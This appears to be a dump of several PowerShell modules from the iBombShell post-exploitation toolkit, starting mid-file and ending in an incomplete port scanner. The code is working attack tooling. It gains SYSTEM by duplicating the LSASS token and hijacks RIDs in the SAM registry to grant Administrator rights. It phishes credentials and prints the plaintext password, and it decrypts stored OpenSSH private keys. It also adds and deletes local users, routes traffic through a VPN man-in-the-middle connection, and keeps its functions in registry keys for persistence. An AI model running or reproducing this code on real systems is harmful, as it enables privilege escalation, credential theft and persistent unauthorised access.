| 38 | Invoke-RIDHijacking -User alice -RID 500 | |
| 39 | Set Administrator privileges to alice custom user. | |
| 40 | ||
| 41 | .EXAMPLE | |
| 42 | Invoke-RIDHijacking -User alice -RID 500 -Password Password1 | |
| 43 | Set Administrator privileges to alice custom user and set new password for alice. | |
| 44 | ||
| 45 | .EXAMPLE | |
| 46 | Invoke-RIDHijacking -User alice -RID 500 -Password Password1 -Enable | |
| 47 | Set Administrator privileges to alice custom user, set new password for alice and enable alice's account. | |
| 48 | ||
| 49 | .EXAMPLE | |
| 50 | Invoke-RIDHijacking -UseGuest -RID 500 | |
| 51 | Set Administrator privileges to Guest Account. This could also work with the command Invoke-RIDHijacking -Guest. | |
| 52 | ||
| 53 | .EXAMPLE | |
| 54 | Invoke-RIDHijacking -UseGuest -RID 500 -Password Password1 | |
| 55 | Set Administrator privileges to Guest Account and setting new password for Guest. | |
| 56 | ||
| 57 | .EXAMPLE | |
| 58 | Invoke-RIDHijacking -UseGuest -RID 1001 | |
| 59 | Set custom account privileges to Guest Account. A custom local user with RID 1001 should exist. | |
| 60 | ||
| 61 | .EXAMPLE | |
| 62 | Invoke-RIDHijacking -UseGuest -RID 1001 -Password Password1 | |
| 63 | Set custom account privileges to Guest Account and set new password for Guest. A custom local user with | |
| 64 | RID 1001 should exist. | |
| 65 | ||
| 66 | .EXAMPLE | |
| 67 | Invoke-RIDHijacking -User alice -RID 1002 -Password Password1 -Enable | |
| 68 | Set custom account privileges to alice custom user, set new password for alice and enable alice's account. | |
| 69 | A custom local user with RID 1002 should exist. | |
| 70 | ||
| 71 | .NOTES | |
| 72 | Elevates privileges with LSASS token duplication: | |
| 73 | https://gallery.technet.microsoft.com/scriptcenter/Enable-TSDuplicateToken-6f485980 | |
| 74 | Access to local users data stored in registry based on Get-LocalUsersInfo | |
| 75 | https://gallery.technet.microsoft.com/scriptcenter/PowerShell-Get-username-fdcb6990 | |
| 76 | ||
| 77 | ||
| 78 | .LINK | |
| 79 | https://csl.com.co/rid-hijacking/ | |
| 80 | https://r4wsecurity.blogspot.com/2017/12/rid-hijacking-maintaining-access-on.html | |
| 81 | https://github.com/r4wd3r/RID-Hijacking | |
| 82 | ||
| 83 | #> | |
| 84 | [CmdletBinding()] param( | |
| 85 | [Parameter(Position = 0,Mandatory = $False)] | |
| 86 | [string] | |
| 87 | $User, | |
| 88 | ||
| 89 | [string] | |
| 90 | $Password, | |
| 91 | ||
| 92 | [switch] | |
| 93 | $UseGuest, | |
| 94 | ||
| 95 | [ValidateRange(500,65535)] | |
| 96 | [int] | |
| 97 | $RID = 500, | |
| 98 | ||
| 99 | [switch] | |
| 100 | $Enable | |
| 101 | ) | |
| 102 | ||
| 103 | begin { | |
| 104 | # Checks SYSTEM privileges in the current thread or tries to elevate them via duplicating LSASS access token. | |
| 105 | Write-Verbose "Checking for SYSTEM privileges" | |
| 106 | if ([System.Security.Principal.WindowsIdentity]::GetCurrent().IsSystem) { | |
| 107 | Write-Output "[+] Process is already running as SYSTEM" | |
| 108 | } | |
| 109 | else { | |
| 110 | try { | |
| 111 | Write-Verbose "Trying to get SYSTEM privileges" | |
| 112 | Enable-TSDuplicateToken | |
| 113 | Write-Output "[+] Elevated to SYSTEM privileges" | |
| 114 | } | |
| 115 | catch { | |
| 116 | Write-Output "[x] Administrator or SYSTEM privileges are required" | |
| 117 | return | |
| 118 | } | |
| 119 | } | |
| 120 | ||
| 121 | # Obtains the needed registry values for each local user | |
| 122 | $localUsers = Get-UserKeys | |
| 123 | $currentUser = $null | |
| 124 | } | |
| 125 | ||
| 126 | process { | |
| 127 | ||
| 128 | # Set to currentUser the account to be used as the hijacker. | |
| 129 | Write-Verbose "Checking users..." | |
| 130 | if ($UseGuest) { | |
| 131 | $currentUser = $localUsers | Where-Object { $_.RID -eq 501 } | |
| 132 | } | |
| 133 | else { | |
| 134 | if ($User) { | |
| 135 | $currentUser = $localUsers | Where-Object { $_.UserName -contains $User } | |
| 136 | } | |
| 137 | } | |
| 138 | ||
| 139 | # Verifies if the entered account exists. | |
| 140 | if ($currentUser) { | |
| 141 | "[+] Found {0} account" -f ($currentUser.UserName) | |
| 142 | "[+] Target account username: {0}" -f $currentUser.UserName | |
| 143 | "[+] Target account RID: {0}" -f $currentUser.RID | |
| 144 | } | |
| 145 | else { | |
| 146 | Write-Output "[x] User does not exists in system" | |
| 147 | return | |
| 148 | } | |
| 149 | ||
| 150 | # Creates a copy of the user's F REG_BINARY with requested modifications | |
| 151 | $FModified = New-Object Byte[] $currentUser.F.length | |
| 152 | for ($i = 0; $i -lt $currentUser.F.length; $i++) { | |
| 153 | if ($Enable -and ($i -eq 56)) { | |
| 154 | $FModified[$i] = 20 | |
| 155 | continue | |
| 156 | } | |
| 157 | # Sets the new RID in the F REG_BINARY copy | |
| 158 | if ($RID -and ($i -eq 48)) { | |
| 159 | $hexRid = [byte[]][BitConverter]::GetBytes($RID) | |
| 160 | $FModified[$i],$FModified[$i + 1] = $hexRid[0],$hexRid[1] | |
| 161 | $i++ | |
| 162 | continue | |
| 163 | } | |
| 164 | $FModified[$i] = $currentUser.F[$i] | |
| 165 | } | |
| 166 | ||
| 167 | "[*] Current RID value in F for {0}: {1:x2}{2:x2}" -f ($currentUser.UserName,$currentUser.F[49],$currentUser.F[48]) | |
| 168 | "[*] Setting RID $RID ({1:x2}{2:x2}) in F for {0} " -f ($currentUser.UserName,$FModified[49],$FModified[48]) | |
| 169 | ||
| 170 | # Writes changes to Registry | |
| 171 | $fPath = "HKLM:\SAM\SAM\Domains\Account\Users\{0:x8}" -f $currentUser.RID | |
| 172 | ||
| 173 | try { | |
| 174 | Write-Verbose "Writing changes to registry: $fPath" | |
| 175 | Set-ItemProperty -Path $fPath -Name F -Value $FModified | |
| 176 | } | |
| 177 | catch { | |
| 178 | Write-Output "[x] Error writing in registry. Path: $fPath" | |
| 179 | return | |
| 180 | } | |
| 181 | ||
| 182 | if ($Enable) { | |
| 183 | Write-Output "[+] Account has been enabled" | |
| 184 | } | |
| 185 | ||
| 186 | if ($Password) { | |
| 187 | Write-Output "[*] Setting password to user..." | |
| 188 | net user $currentUser.UserName $Password | |
| 189 | Write-Output "[+] Password set to $Password" | |
| 190 | } | |
| 191 | "[+] SUCCESS: The RID $RID has been set to the account {0} with original RID {1}" -f ($currentUser.UserName,$currentUser.RID) | |
| 192 | } | |
| 193 | } | |
| 194 | ||
| 195 | function Get-UserName ([byte[]]$V) { | |
| 196 | if (-not $V) { return $null }; | |
| 197 | $offset = [BitConverter]::ToInt32($V[0x0c..0x0f],0) + 0xCC; | |
| 198 | $len = [BitConverter]::ToInt32($V[0x10..0x13],0); | |
| 199 | return [Text.Encoding]::Unicode.GetString($V,$offset,$len); | |
| 200 | } | |
| 201 | ||
| 202 | function Get-UserKeys { | |
| 203 | Get-ChildItem HKLM:\SAM\SAM\Domains\Account\Users | | |
| 204 | Where-Object { $_.PSChildName -match "^[0-9A-Fa-f]{8}$" } | | |
| 205 | Add-Member AliasProperty KeyName PSChildName -Passthru | | |
| 206 | Add-Member ScriptProperty UserName { Get-UserName ($this.GetValue("V")) } -Passthru | | |
| 207 | Add-Member ScriptProperty Rid { [Convert]::ToInt32($this.PSChildName,16) } -Passthru | | |
| 208 | Add-Member ScriptProperty F { [byte[]]($this.GetValue("F")) } -Passthru | | |
| 209 | Add-Member ScriptProperty FRid { [BitConverter]::ToUInt32($this.GetValue("F")[0x30..0x34],0) } -Passthru | |
| 210 | } | |
| 211 | ||
| 212 | function Enable-TSDuplicateToken { | |
| 213 | ||
| 214 | $signature = @" | |
| 215 | [StructLayout(LayoutKind.Sequential, Pack = 1)] | |
| 216 | public struct TokPriv1Luid | |
| 217 | { | |
| 218 | public int Count; | |
| 219 | public long Luid; | |
| 220 | public int Attr; | |
| 221 | } | |
| 222 | ||
| 223 | public const int SE_PRIVILEGE_ENABLED = 0x00000002; | |
| 224 | public const int TOKEN_QUERY = 0x00000008; | |
| 225 | public const int TOKEN_ADJUST_PRIVILEGES = 0x00000020; | |
| 226 | public const UInt32 STANDARD_RIGHTS_REQUIRED = 0x000F0000; | |
| 227 | ||
| 228 | public const UInt32 STANDARD_RIGHTS_READ = 0x00020000; | |
| 229 | public const UInt32 TOKEN_ASSIGN_PRIMARY = 0x0001; | |
| 230 | public const UInt32 TOKEN_DUPLICATE = 0x0002; | |
| 231 | public const UInt32 TOKEN_IMPERSONATE = 0x0004; | |
| 232 | public const UInt32 TOKEN_QUERY_SOURCE = 0x0010; | |
| 233 | public const UInt32 TOKEN_ADJUST_GROUPS = 0x0040; | |
| 234 | public const UInt32 TOKEN_ADJUST_DEFAULT = 0x0080; | |
| 235 | public const UInt32 TOKEN_ADJUST_SESSIONID = 0x0100; | |
| 236 | public const UInt32 TOKEN_READ = (STANDARD_RIGHTS_READ | TOKEN_QUERY); | |
| 237 | public const UInt32 TOKEN_ALL_ACCESS = (STANDARD_RIGHTS_REQUIRED | TOKEN_ASSIGN_PRIMARY | | |
| 238 | TOKEN_DUPLICATE | TOKEN_IMPERSONATE | TOKEN_QUERY | TOKEN_QUERY_SOURCE | | |
| 239 | TOKEN_ADJUST_PRIVILEGES | TOKEN_ADJUST_GROUPS | TOKEN_ADJUST_DEFAULT | | |
| 240 | TOKEN_ADJUST_SESSIONID); | |
| 241 | ||
| 242 | public const string SE_TIME_ZONE_NAMETEXT = "SeTimeZonePrivilege"; | |
| 243 | public const int ANYSIZE_ARRAY = 1; | |
| 244 | ||
| 245 | [StructLayout(LayoutKind.Sequential)] | |
| 246 | public struct LUID | |
| 247 | { | |
| 248 | public UInt32 LowPart; | |
| 249 | public UInt32 HighPart; | |
| 250 | } | |
| 251 | ||
| 252 | [StructLayout(LayoutKind.Sequential)] | |
| 253 | public struct LUID_AND_ATTRIBUTES { | |
| 254 | public LUID Luid; | |
| 255 | public UInt32 Attributes; | |
| 256 | } | |
| 257 | ||
| 258 | ||
| 259 | public struct TOKEN_PRIVILEGES { | |
| 260 | public UInt32 PrivilegeCount; | |
| 261 | [MarshalAs(UnmanagedType.ByValArray, SizeConst=ANYSIZE_ARRAY)] | |
| 262 | public LUID_AND_ATTRIBUTES [] Privileges; | |
| 263 | } | |
| 264 | ||
| 265 | [DllImport("advapi32.dll", SetLastError=true)] | |
| 266 | public extern static bool DuplicateToken(IntPtr ExistingTokenHandle, int | |
| 267 | SECURITY_IMPERSONATION_LEVEL, out IntPtr DuplicateTokenHandle); | |
| 268 | ||
| 269 | ||
| 270 | [DllImport("advapi32.dll", SetLastError=true)] | |
| 271 | [return: MarshalAs(UnmanagedType.Bool)] | |
| 272 | public static extern bool SetThreadToken( | |
| 273 | IntPtr PHThread, | |
| 274 | IntPtr Token | |
| 275 | ); | |
| 276 | ||
| 277 | [DllImport("advapi32.dll", SetLastError=true)] | |
| 278 | [return: MarshalAs(UnmanagedType.Bool)] | |
| 279 | public static extern bool OpenProcessToken(IntPtr ProcessHandle, | |
| 280 | UInt32 DesiredAccess, out IntPtr TokenHandle); | |
| 281 | ||
| 282 | [DllImport("advapi32.dll", SetLastError = true)] | |
| 283 | public static extern bool LookupPrivilegeValue(string host, string name, ref long pluid); | |
| 284 | ||
| 285 | [DllImport("kernel32.dll", ExactSpelling = true)] | |
| 286 | public static extern IntPtr GetCurrentProcess(); | |
| 287 | ||
| 288 | [DllImport("advapi32.dll", ExactSpelling = true, SetLastError = true)] | |
| 289 | public static extern bool AdjustTokenPrivileges(IntPtr htok, bool disall, | |
| 290 | ref TokPriv1Luid newst, int len, IntPtr prev, IntPtr relen); | |
| 291 | "@ | |
| 292 | ||
| 293 | $currentPrincipal = New-Object Security.Principal.WindowsPrincipal ([Security.Principal.WindowsIdentity]::GetCurrent()) | |
| 294 | if ($currentPrincipal.IsInRole([Security.Principal.WindowsBuiltInRole]::Administrator) -ne $true) { | |
| 295 | Write-Output "[x] Run the Command as an Administrator" | |
| 296 | break | |
| 297 | } | |
| 298 | ||
| 299 | Add-Type -MemberDefinition $signature -Name AdjPriv -Namespace AdjPriv | |
| 300 | $adjPriv = [AdjPriv.AdjPriv] | |
| 301 | [long]$luid = 0 | |
| 302 | ||
| 303 | $tokPriv1Luid = New-Object AdjPriv.AdjPriv+TokPriv1Luid | |
| 304 | $tokPriv1Luid.Count = 1 | |
| 305 | $tokPriv1Luid.Luid = $luid | |
| 306 | $tokPriv1Luid.Attr = [AdjPriv.AdjPriv]::SE_PRIVILEGE_ENABLED | |
| 307 | ||
| 308 | $retVal = $adjPriv::LookupPrivilegeValue($null,"SeDebugPrivilege",[ref]$tokPriv1Luid.Luid) | |
| 309 | ||
| 310 | [IntPtr]$htoken = [IntPtr]::Zero | |
| 311 | $retVal = $adjPriv::OpenProcessToken($adjPriv::GetCurrentProcess(),[AdjPriv.AdjPriv]::TOKEN_ALL_ACCESS,[ref]$htoken) | |
| 312 | ||
| 313 | ||
| 314 | $tokenPrivileges = New-Object AdjPriv.AdjPriv+TOKEN_PRIVILEGES | |
| 315 | $retVal = $adjPriv::AdjustTokenPrivileges($htoken,$false,[ref]$tokPriv1Luid,12,[IntPtr]::Zero,[IntPtr]::Zero) | |
| 316 | ||
| 317 | if (-not ($retVal)) { | |
| 318 | [System.Runtime.InteropServices.Marshal]::GetLastWin32Error() | |
| 319 | break | |
| 320 | } | |
| 321 | ||
| 322 | $process = (Get-Process -Name lsass) | |
| 323 | [IntPtr]$hlsasstoken = [IntPtr]::Zero | |
| 324 | $retVal = $adjPriv::OpenProcessToken($process.Handle,([AdjPriv.AdjPriv]::TOKEN_IMPERSONATE -bor [AdjPriv.AdjPriv]::TOKEN_DUPLICATE),[ref]$hlsasstoken) | |
| 325 | ||
| 326 | [IntPtr]$dulicateTokenHandle = [IntPtr]::Zero | |
| 327 | $retVal = $adjPriv::DuplicateToken($hlsasstoken,2,[ref]$dulicateTokenHandle) | |
| 328 | ||
| 329 | $retval = $adjPriv::SetThreadToken([IntPtr]::Zero,$dulicateTokenHandle) | |
| 330 | if (-not ($retVal)) { | |
| 331 | [System.Runtime.InteropServices.Marshal]::GetLastWin32Error() | |
| 332 | } | |
| 333 | } |
| 0 | function getcredentials { | |
| 1 | param( | |
| 2 | [Parameter(Mandatory)] | |
| 3 | [String] $title, | |
| 4 | [Parameter(Mandatory)] | |
| 5 | [String] $message, | |
| 6 | [Parameter(Mandatory=$false)] | |
| 7 | [String] $domain, | |
| 8 | [Switch] $persistent | |
| 9 | ) | |
| 10 | ||
| 11 | if (-not $domain) { $domain = "" } | |
| 12 | $credential = $host.ui.PromptForCredential($title, $message, "", $domain) | |
| 13 | if ($persistent.IsPresent) { | |
| 14 | $path = ($pwd.Path+"\cred.xml") | |
| 15 | $credential | Export-Clixml -Path $path | |
| 16 | return ("Credentials file: " + $path) | |
| 17 | } | |
| 18 | $passConvert = [Runtime.InteropServices.Marshal]::SecureStringToBSTR($credential.Password); | |
| 19 | $noSecurePass = [Runtime.InteropServices.Marshal]::PtrToStringBSTR($passConvert); | |
| 20 | return ("User: " + $credential.UserName + " - Password: " + $noSecurePass) | |
| 21 | # To Import | |
| 22 | # $credential = Import-Clixml -Path ($pwd.Path+"\cred.xml") | |
| 23 | }⏎ |
| 0 | function extract-sshprivatekey{ | |
| 1 | ||
| 2 | Add-Type -AssemblyName System.Security | |
| 3 | ||
| 4 | if(Test-Path 'HKCU:\Software\OpenSSH\Agent\keys\') | |
| 5 | { | |
| 6 | $list = (Get-ChildItem HKCU:\Software\OpenSSH\Agent\Keys\).name | |
| 7 | foreach($i in $list) | |
| 8 | { | |
| 9 | $p = $i.Replace("HKEY_CURRENT_USER","hkcu:") | |
| 10 | $comment = (Get-ItemProperty -Path $p).comment | |
| 11 | $comment = [System.Text.Encoding]::ASCII.GetString($comment) | |
| 12 | echo "Name SSH Key: $comment" | |
| 13 | echo " " | |
| 14 | $key = (Get-ItemProperty -Path $p).'(Default)' | |
| 15 | $bytesUnProtect = [Security.Cryptography.ProtectedData]::Unprotect($key,$null,'CurrentUser') | |
| 16 | [System.Convert]::ToBase64String($bytesUnProtect) | |
| 17 | echo " " | |
| 18 | } | |
| 19 | } | |
| 20 | ||
| 21 | } |
| 0 | function getapps { | |
| 1 | ||
| 2 | function fill-data { | |
| 3 | param( | |
| 4 | [Parameter(Mandatory=$true)] | |
| 5 | [String] $reg | |
| 6 | ) | |
| 7 | $data = "" | |
| 8 | try{ | |
| 9 | $key = Get-Item $reg -ErrorAction SilentlyContinue | |
| 10 | if($key) { | |
| 11 | $subkeys = $key.GetSubKeyNames() | |
| 12 | $key.Close() | |
| 13 | foreach ($sk in $subkeys){ | |
| 14 | $reg_aux = $reg + $sk | |
| 15 | $handle = Get-Item $reg_aux | |
| 16 | $appVersion = $handle.GetValue("DisplayVersion") | |
| 17 | $appName = $handle.GetValue("DisplayName") | |
| 18 | if (!$appVersion) { | |
| 19 | $appVersion = "xxx" | |
| 20 | } | |
| 21 | if ($appName) { | |
| 22 | $data = $data + $appName+":"+ $appVersion+ "`n" | |
| 23 | } | |
| 24 | $handle.close() | |
| 25 | } | |
| 26 | } | |
| 27 | }catch {} | |
| 28 | return $data | |
| 29 | } | |
| 30 | ||
| 31 | $reg = "hkcu:\Software\Microsoft\Windows\CurrentVersion\Uninstall\" | |
| 32 | $reg2 = "hklm:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\" | |
| 33 | ||
| 34 | $data = "" | |
| 35 | $data = fill-data -reg $reg | |
| 36 | $data = $data + (fill-data -reg $reg2) | |
| 37 | ||
| 38 | return $data | |
| 39 | } |
| 0 | function gprocess { | |
| 1 | param( | |
| 2 | [Parameter(Mandatory=$false)] | |
| 3 | [String] $name | |
| 4 | ) | |
| 5 | $aux = "" | |
| 6 | ||
| 7 | if (isadmin) { | |
| 8 | $aux = " -IncludeUserName" | |
| 9 | printMessage -message "Admin privileges :)" | |
| 10 | }else { | |
| 11 | printMessage -message "No Admin privileges :(" | |
| 12 | } | |
| 13 | Sleep 1 | |
| 14 | if ($name) { | |
| 15 | $name = "*" + $name + "*" | |
| 16 | $ins = "Get-Process -Name " + $name | |
| 17 | } else { | |
| 18 | $ins = "Get-Process" | |
| 19 | } | |
| 20 | $ins = $ins + $aux | |
| 21 | if ($isadmin) { | |
| 22 | return ($ins | iex | Format-Table Id, ProcessName, UserName) | |
| 23 | } else { | |
| 24 | return ($ins | iex | Format-Table Id, ProcessName) | |
| 25 | } | |
| 26 | }⏎ |
| 0 | function gservices { | |
| 1 | param( | |
| 2 | [Parameter(Mandatory=$false)] | |
| 3 | [String] $name | |
| 4 | ) | |
| 5 | if ($name) { | |
| 6 | $s = Get-Service -Name $name | Format-Table | |
| 7 | } else { | |
| 8 | Write-Host "Running Services" | |
| 9 | $s = Get-Service | where-object {$_.Status -match "Running"} | Format-Table Name, DisplayName | |
| 10 | } | |
| 11 | ||
| 12 | return $s | |
| 13 | }⏎ |
| 0 | function unquoted-service-path{ | |
| 1 | $services = sc.exe query type= service | |
| 2 | ||
| 3 | $found = $false | |
| 4 | ||
| 5 | foreach($service in $services){ | |
| 6 | if ($service.contains("SERVICE_NAME") -or $service.contains("NOMBRE_SERVICIO")){ | |
| 7 | $name = $service.split(":")[1].TrimStart().TrimEnd() | |
| 8 | $data = sc.exe qc $name | |
| 9 | $s_name = $name | |
| 10 | $s_path = "" | |
| 11 | $s_start = "" | |
| 12 | foreach($d in $data){ | |
| 13 | if (($d.contains("BINARY_PATH_NAME") -or $d.contains("NOMBRE_RUTA_BINARIO")) -and (-not $d.contains('"'))) { | |
| 14 | ||
| 15 | $aux = $d.replace("BINARY_PATH_NAME: ", "") | |
| 16 | $aux = $aux.replace("NOMBRE_RUTA_BINARIO: ", "") | |
| 17 | $aux2 = $aux.split("-k")[0].TrimStart().TrimEnd() | |
| 18 | $aux3 = $aux2.split("/")[0].TrimStart().TrimEnd() | |
| 19 | #write-host $aux3 | |
| 20 | if ($aux3.contains(" ")){ | |
| 21 | $s_path = $aux3 | |
| 22 | } | |
| 23 | # write-host $aux.split("-k")[0]. | |
| 24 | } | |
| 25 | if ($d.Contains("SERVICE_START_NAME") -or $d.Contains("NOMBRE_INICIO_SERVICIO")) { | |
| 26 | $s_start = $d | |
| 27 | } | |
| 28 | } | |
| 29 | ||
| 30 | if ($s_path){ | |
| 31 | $found = $true | |
| 32 | write-host $s_name " >>" $s_path | |
| 33 | } | |
| 34 | } | |
| 35 | ||
| 36 | } | |
| 37 | ||
| 38 | if (-not $found){ | |
| 39 | write-host "No found services with path 'vulnerable'" | |
| 40 | } | |
| 41 | }⏎ |
| 0 | function users{ | |
| 1 | <# | |
| 2 | .SYNOPSIS | |
| 3 | This feature can be used to list users or groups, to add or delete a local user and to add an user to a group. | |
| 4 | .INPUTS | |
| 5 | option: It could be list_users, list_groups, add_user, delete_user or add_user_to_group | |
| 6 | .EXAMPLE | |
| 7 | users -option list_users | |
| 8 | To list users | |
| 9 | .EXAMPLE | |
| 10 | users -option add_user -user UserName | |
| 11 | To add a new local user | |
| 12 | .EXAMPLE | |
| 13 | users -option add_user_to_group -user UnserName -group GroupName | |
| 14 | To add an user to a group | |
| 15 | #> | |
| 16 | ||
| 17 | param( | |
| 18 | [Parameter(Mandatory=$true)] | |
| 19 | [String] $option, | |
| 20 | [Parameter(Mandatory=$false)] | |
| 21 | [String] $user, | |
| 22 | [Parameter(Mandatory=$false)] | |
| 23 | [String] $group | |
| 24 | ) | |
| 25 | ||
| 26 | function get-users { | |
| 27 | ||
| 28 | $aux = "" | |
| 29 | $comp = [ADSI]"WinNT://$env:COMPUTERNAME" | |
| 30 | ||
| 31 | $comp.psbase.children | where { $_.psbase.schemaClassName -eq 'group' } | foreach { | |
| 32 | $aux = $aux + $_.name + "`r`n" | |
| 33 | $aux = $aux + "---------------`r`n" | |
| 34 | $group =[ADSI]$_.psbase.Path | |
| 35 | $group.psbase.Invoke("Members") | foreach {$aux = $aux + $_.GetType().InvokeMember("Name", 'GetProperty', $null, $_, $null) + "`r`n"} | |
| 36 | $aux = $aux + "`r`n" | |
| 37 | ||
| 38 | } | |
| 39 | ||
| 40 | return $aux | |
| 41 | ||
| 42 | } | |
| 43 | ||
| 44 | if ($option -eq "list_users") { | |
| 45 | return get-users | |
| 46 | } elseif ($option -eq "add_user"){ | |
| 47 | if(-not (isadmin)) { | |
| 48 | return "There aren't enough privileges" | |
| 49 | } | |
| 50 | if ($user) { | |
| 51 | net user $user /add | |
| 52 | } else { | |
| 53 | printMessage -message "You have not written the user" | |
| 54 | } | |
| 55 | } elseif ($option -eq "list_groups"){ | |
| 56 | net localgroup | |
| 57 | }elseif ($option -eq "add_user_to_group"){ | |
| 58 | if(-not (isadmin)) { | |
| 59 | return "There aren't enough privileges" | |
| 60 | } | |
| 61 | if ($group -and $user){ | |
| 62 | net localgroup $group $user /add | |
| 63 | }else { | |
| 64 | printMessage -message "You have not written correct data... (user and group)" | |
| 65 | } | |
| 66 | } elseif ($option -eq "delete_user") { | |
| 67 | if(-not (isadmin)) { | |
| 68 | return "There aren't enough privileges" | |
| 69 | } | |
| 70 | if ($user) { | |
| 71 | net user $user /delete | |
| 72 | } else { | |
| 73 | printMessage -message "You have not written the user" | |
| 74 | } | |
| 75 | } else { | |
| 76 | printMessage -message "Wrong option" | |
| 77 | } | |
| 78 | ||
| 79 | } | |
| 80 | ||
| 81 |
| 0 | function vpn-mitm{ | |
| 1 | ||
| 2 | param( | |
| 3 | [Parameter(Mandatory)] | |
| 4 | [String] $pbk_name, | |
| 5 | [Parameter(Mandatory)] | |
| 6 | [String] $vpn_host, | |
| 7 | [Parameter(Mandatory)] | |
| 8 | [String] $username, | |
| 9 | [Parameter(Mandatory)] | |
| 10 | [String] $password | |
| 11 | ) | |
| 12 | ||
| 13 | ||
| 14 | $file = $env:TEMP + "\" + (Get-Random(1000000)).ToString() + ".pbk" | |
| 15 | ||
| 16 | Write-Output "[$pbk_name]" | Out-File -Encoding ascii $file | |
| 17 | Write-Output "" | Out-File -Encoding ascii $file -Append | |
| 18 | Write-Output "MEDIA=rastapi" | Out-File -Encoding ascii $file -Append | |
| 19 | Write-Output "Port=VPN4-0" | Out-File -Encoding ascii $file -Append | |
| 20 | Write-Output "DEVICE=vpn" | Out-File -Encoding ascii $file -Append | |
| 21 | ||
| 22 | $file | |
| 23 | ||
| 24 | rasdial.exe /disconnect | |
| 25 | rasdial.exe $pbk_name $username $password /PHONE:$vpn_host /PHONEBOOK:$file | |
| 26 | rasdial.exe | |
| 27 | ||
| 28 | Remove-Item $file | |
| 29 | ||
| 30 | } |
| 0 | function global:printData{ | |
| 1 | param( | |
| 2 | [Parameter(Mandatory)] | |
| 3 | [Array] $data | |
| 4 | ) | |
| 5 | write-host -ForegroundColor Cyan $data | |
| 6 | } | |
| 7 | ||
| 8 | function global:printMessage{ | |
| 9 | param( | |
| 10 | [Parameter(Mandatory)] | |
| 11 | [string] $message | |
| 12 | ) | |
| 13 | write-host -ForegroundColor Yellow "iBombShell[*]: $message" | |
| 14 | } |
| 0 | function savefunctions{ | |
| 1 | $path = 'hkcu:\software\classes\ibombshell' | |
| 2 | $path_internals = 'hkcu:\software\classes\ibombshell\internals' | |
| 3 | $path_console = 'hkcu:\software\classes\ibombshell\console' | |
| 4 | [System.Collections.ArrayList]$consoleFunction = @("console") | |
| 5 | ||
| 6 | # No Internal | |
| 7 | runSave -path $path -arraylist $global:functionsLoaded | |
| 8 | ||
| 9 | # Internal | |
| 10 | runSave -path $path_internals -arraylist $global:internalFunctions | |
| 11 | ||
| 12 | # console | |
| 13 | runSave -path $path_console -arraylist $consoleFunction | |
| 14 | } | |
| 15 | ||
| 16 | function runSave{ | |
| 17 | param( | |
| 18 | [Parameter(Mandatory)] | |
| 19 | [String] $path, | |
| 20 | [Parameter(Mandatory)] | |
| 21 | [System.Collections.ArrayList] $arraylist | |
| 22 | ) | |
| 23 | ||
| 24 | if(-not(Test-Path $path)) | |
| 25 | { | |
| 26 | mkdir -Force $path | |
| 27 | } | |
| 28 | ||
| 29 | foreach($i in $arraylist) | |
| 30 | { | |
| 31 | if(Test-Path "$path\$i") | |
| 32 | { | |
| 33 | rm -Force "$path\$i" | |
| 34 | } | |
| 35 | $numFiles = 0 | |
| 36 | if(-not(Test-Path "$path\$i")) | |
| 37 | { | |
| 38 | mkdir -Force "$path\$i" | |
| 39 | } | |
| 40 | $f = "function " | |
| 41 | if ($path.contains("internals")){ | |
| 42 | $f = "function global:" | |
| 43 | } | |
| 44 | $functionCodeLines = (Get-Command $i).Definition.Split("`r`n") | |
| 45 | ||
| 46 | #First Line to Reg | |
| 47 | New-ItemProperty -Path "$path\$i" -Name $numFiles -Value "$f$i{" | |
| 48 | ||
| 49 | #Rest lines no last to Reg | |
| 50 | foreach($j in $functionCodeLines) | |
| 51 | { | |
| 52 | $numFiles = $numFiles + 1 | |
| 53 | New-ItemProperty -Path "$path\$i" -Name $numFiles -Value "$j" | |
| 54 | } | |
| 55 | ||
| 56 | $numFiles = $numFiles + 1 | |
| 57 | #Last line to Reg | |
| 58 | New-ItemProperty -Path "$path\$i" -Name $numFiles -Value "}" | |
| 59 | ||
| 60 | } | |
| 61 | } | |
| 62 | ||
| 63 | function readFunctions{ | |
| 64 | $path = 'HKCU:\Software\Classes\ibombshell' | |
| 65 | $path_internals = 'hkcu:\software\classes\ibombshell\internals' | |
| 66 | ||
| 67 | # No Internal | |
| 68 | runRead -path $path | |
| 69 | ||
| 70 | # Internal | |
| 71 | runRead -path $path_internals | |
| 72 | ||
| 73 | } | |
| 74 | ||
| 75 | function runRead{ | |
| 76 | param( | |
| 77 | [Parameter(Mandatory)] | |
| 78 | [String] $path | |
| 79 | ) | |
| 80 | ||
| 81 | function giveNameFunctionReg{ | |
| 82 | param( | |
| 83 | [Parameter(Mandatory)] | |
| 84 | [String] $SubKey | |
| 85 | ) | |
| 86 | ||
| 87 | $max = $SubKey.Split("\").Length | |
| 88 | return $SubKey.Split("\")[$max-1] | |
| 89 | ||
| 90 | } | |
| 91 | ||
| 92 | if(test-path $path) | |
| 93 | { | |
| 94 | ||
| 95 | $listFunctions = (Get-ChildItem $path).Name | |
| 96 | $code = "" | |
| 97 | cd hkcu: | |
| 98 | ||
| 99 | foreach($i in $listFunctions) | |
| 100 | { | |
| 101 | $num = ((Get-Item -Path "$i" | Select-Object -ExpandProperty Property) | ForEach-Object { | |
| 102 | New-Object psobject -Property @{"property"=$_; | |
| 103 | "Value" = (Get-ItemProperty -Path "$i" -Name $_).$_}}).Value | |
| 104 | ||
| 105 | foreach($j in $num){ | |
| 106 | $code += $j + "`r`n"} | |
| 107 | addCommand -command (giveNameFunctionReg -SubKey $i) > $null | |
| 108 | } | |
| 109 | ||
| 110 | c: | |
| 111 | ||
| 112 | return $code | |
| 113 | } | |
| 114 | } | |
| 115 | ||
| 116 | function deletefunctionsreg{ | |
| 117 | param( | |
| 118 | [Switch]$all, | |
| 119 | [String]$function | |
| 120 | ) | |
| 121 | ||
| 122 | $path = 'hkcu:\Software\Classes\ibombshell' | |
| 123 | $path_internals = 'hkcu:\software\classes\ibombshell\internals' | |
| 124 | $path_console = 'hkcu:\software\classes\ibombshell\console' | |
| 125 | ||
| 126 | if($all) | |
| 127 | { | |
| 128 | rm -Force $path_console | |
| 129 | rm -Force $path_internals | |
| 130 | rm -Force $path | |
| 131 | } | |
| 132 | elseif($function) | |
| 133 | { | |
| 134 | rm -Force $path\$function | |
| 135 | } | |
| 136 | }⏎ |
| 0 | function tcp-scan{ | |
| 1 | param( | |
| 2 | [switch]$range, | |
| 3 | [string]$ip, | |
| 4 | [ValidateRange(1,65535)] | |
| 5 | [int]$port, | |
| 6 | [int]$begin, | |
| 7 | [int]$end | |
| 8 | ) | |
